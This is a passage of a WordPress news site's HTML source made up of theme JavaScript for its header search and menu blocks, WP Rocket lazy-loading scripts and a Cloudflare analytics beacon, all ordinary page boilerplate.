                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://webeys.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" media="all" data-minify="1" /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ba6c0f289624ee08f5c163b3c97a138","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->